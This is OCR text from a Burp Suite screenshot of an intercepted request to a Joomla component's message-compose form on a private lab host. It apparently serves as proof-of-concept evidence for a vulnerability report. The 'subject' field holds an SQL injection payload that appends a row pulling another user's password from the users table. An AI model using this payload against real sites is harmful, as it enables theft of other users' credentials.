 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Referer: http://192.168.56.101/index.php/compose
Content-Type: multipart/form-data; boundary=---------------------------173483063830894
Content-Length: 1566
DNT: 1
Connection: close
Cookie: 6346f1b313f433118552670cbcba9d65=6vhrsf7ii5furqt13s4v63sh3v; joomla_user_state=logged_in
Upgrade-Insecure-Requests: 1
-----------------------------173483063830894
Content-Disposition: form-data; name="send_to"
0
-----------------------------173483063830894
Content-Disposition: form-data; name="ajax_search"
user1
-----------------------------173483063830894
Content-Disposition: form-data; name="subject"
pw of user3',
(SELECT password from ecsbi_users WHERE id=767),
766,
766,
'1999-12-12',
'00:00:00',
'',
''),('','subject2
-----------------------------173483063830894
Content-Disposition: form-data; name="fulltext"
<p>some Content</p>
-----------------------------173483063830894
Content-Disposition: form-data; name="attach"; filename=""
Content-Type: application/octet-stream
-----------------------------173483063830894
Content-Disposition: form-data; name="mail_from"
766
-----------------------------173483063830894
Content-Disposition: form-data; name="save"
? < + > Type a search term 0 matches